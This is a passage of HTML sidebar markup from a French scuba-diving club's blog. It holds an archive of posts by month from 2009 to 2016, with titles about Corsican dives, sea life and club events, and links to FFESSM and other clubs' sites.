<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/05/'>
mai 2016
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/04/'>
avr. 2016
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/03/'>
mars 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/02/'>
févr. 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/01/'>
janv. 2016
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(119)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/12/'>
déc. 2015
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/11/'>
nov. 2015
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/10/'>
oct. 2015
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/09/'>
sept. 2015
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/08/'>
août 2015
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/07/'>
juil. 2015
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/06/'>
juin 2015
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/05/'>
mai 2015
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/04/'>
avr. 2015
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/03/'>
mars 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/02/'>
févr. 2015
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/01/'>
janv. 2015
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(120)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/12/'>
déc. 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/11/'>
nov. 2014
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/10/'>
oct. 2014
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/09/'>
sept. 2014
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/08/'>
août 2014
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/07/'>
juil. 2014
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/06/'>
juin 2014
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/05/'>
mai 2014
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/04/'>
avr. 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/03/'>
mars 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/01/'>
janv. 2014
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(125)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/12/'>
déc. 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/11/'>
nov. 2013
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/10/'>
oct. 2013
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/09/'>
sept. 2013
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/06/'>
juin 2013
</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/05/'>
mai 2013
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/04/'>
avr. 2013
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/01/'>
janv. 2013
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(35)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/12/'>
déc. 2012
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/11/'>
nov. 2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/10/'>
oct. 2012
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/09/'>
sept. 2012
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/06/'>
juin 2012
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/05/'>
mai 2012
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/01/'>
janv. 2012
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(124)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/12/'>
déc. 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/11/'>
nov. 2011
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/10/'>
oct. 2011
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/09/'>
sept. 2011
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/08/'>
août 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/06/'>
juin 2011
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/05/'>
mai 2011
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/04/'>
avr. 2011
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/03/'>
mars 2011
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/01/'>
janv. 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(115)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/12/'>
déc. 2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/11/'>
nov. 2010
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/10/'>
oct. 2010
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/09/'>
sept. 2010
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/06/'>
juin 2010
</a>
<span class='post-count' dir='ltr'>(41)</span>
<ul class='posts'>
<li><a href='http://clubplongeemask.blogspot.com/2010/09/blog-post.html'>Dernière journée de plongée : la Tête de mort</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2010/09/etoile-de-mer-rouge.html'>Etoile de mer rouge.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2010/06/mostelle-dans-une-faille.html'>Mostelle dans une faille.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2010/06/eponge-de-toilette.html'>Eponge de toilette.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2010/06/barracudas.html'>Barracuda.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2010/06/plongee-au-sette-nave-lapres-midi.html'>Dernière journée : Sette Nave.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2010/06/doris-dalmatien-sur-eponge-pierre.html'>Doris dalmatien sur éponge pierre.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2010/06/parc-marin-bonifacio-preparation.html'>Parc marin Bonifacio : préparation.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2010/06/cherche-et-recherche.html'>Cherche et recherche.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2010/06/cache-cache_18.html'>Cache- cache.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2010/06/sous-une-pierre-un-ormeau.html'>Sous une pierre, un ormeau.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2010/06/dans-les-echinodermes-je-voudrais.html'>Dans les échinodermes, je voudrais l&#39;ophiure.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2010/06/iles-lavezzi-plage-doree.html'>Iles Lavezzi, plage dorée.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2010/06/rando-palmee-au-milieu-des-sars.html'>Rando palmée au milieu des sars.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2010/06/au-milue-aussi-de-saupes.html'>Au milieu des saupes également.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2010/06/rouget-barbet.html'>Rouget barbet.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2010/06/tripterygion.html'>Triptérygion.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2010/06/parc-marin-bonifacio-grondin-volant.html'>Parc marin Bonifacio : grondin volant.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2010/06/bothus-et-mouche-cousue.html'>Bothus ... et mouche cousue ;-)</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2010/06/recyclage.html'>Recyclage.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2010/06/mer-en-fete.html'>Mer en fête.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2010/06/mer-en-fete-texte-de-colomba_11.html'>Mer en fête. Texte de Colomba et Kevin.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2010/06/mer-en-fete-texte-de-colomba_8517.html'>Mer en fête. Texte de Colomba.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2010/06/baleine-et-contrebasse-bernard-abeille.html'>Mer en fête. Texte de Julien.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2010/06/mer-en-fete-texte-daurore.html'>Mer en fête. Texte d&#39;Aurore.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2010/06/mer-en-fete-texte-de-cecilia.html'>Mer en fête. Texte de Cécilia.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2010/06/bapteme-de-notre-tresoriere.html'>Baptême de notre trésorière.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2010/06/mer-en-fete-bapteme-de-karine.html'>Mer en fête. Baptême de Karine.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2010/06/blog-post.html'>Plongée à la Guardiola. Texte de Pauline.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2010/06/plongee-la-guardiola-texte-dalexandre.html'>Plongée à la Guardiola. Texte d&#39;Alexandre.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2010/06/plongee-la-guardiola-texte-de-kevin.html'>Plongée à la Guardiola. Texte de Kevin.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2010/06/iles-sanguinaires-petite-page-de.html'>Iles sanguinaires. Petite page de publicité.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2010/06/iles-sanguinaires-texte-de-cecilia.html'>Iles sanguinaires. Texte de Cécilia.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2010/06/iles-sanguinaires-texte-de-julien.html'>Iles sanguinaires. Texte de Julien (incognito).</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2010/06/iles-sanguinaires-bonne-prise-de-vue.html'>Iles Sanguinaires. Bonne prise de vue.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2010/06/iles-sanguinaires-texte-daurore.html'>Iles sanguinaires. Texte d&#39;Aurore.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2010/06/iles-sanguinaires-texte-de-colomba.html'>Iles sanguinaires. Texte de Colomba.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2010/06/iles-sanguinaires-un-peu-de-modestie.html'>Iles sanguinaires. Un peu de modestie ;-)</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2010/06/iles-sanguinaires-texte-de-mahe.html'>Iles sanguinaires. Texte de Mahé.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2010/06/iles-sanguinaires-texte-de-remy.html'>Iles sanguinaires. Texte de Rémy.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2010/06/fin-de-journee.html'>Fin de journée</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/05/'>
mai 2010
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/04/'>
avr. 2010
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/01/'>
janv. 2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(25)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2009/10/'>
oct. 2009
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2009/09/'>
sept. 2009
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2009/08/'>
août 2009
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2009/07/'>
juil. 2009
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2009/04/'>
avr. 2009
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Les sites FFESSM</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.ffessm.fr/'>FFESSM</a></li>
<li><a href='http://codep2a.free.fr/'>Comité départemental Corse du Sud</a></li>
<li><a href='http://www.codep2bffessm.sitew.fr/#Presentation_CoDep2B.A'>Comité départemental Haute Corse</a></li>
<li><a href='http://doris.ffessm.fr/'>Doris</a></li>
<li><a href='http://bioobs.fr/'>Améliorez vos observations subaquatiques</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Liens vers les autres clubs.</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.flabelline-plongee.fr/'>Club de plongée Flabelline (Bubu)</a></li>
<li><a href='http://www.corseplongee.fr/'>Corse plongée</a></li>
<li><a href='http://csagplongee.blogspot.com/'>CSLG plongée</a></li>
<li><a href='http://jpvigno.perso.neuf.fr/'>Isula plongée (JP)</a></li>
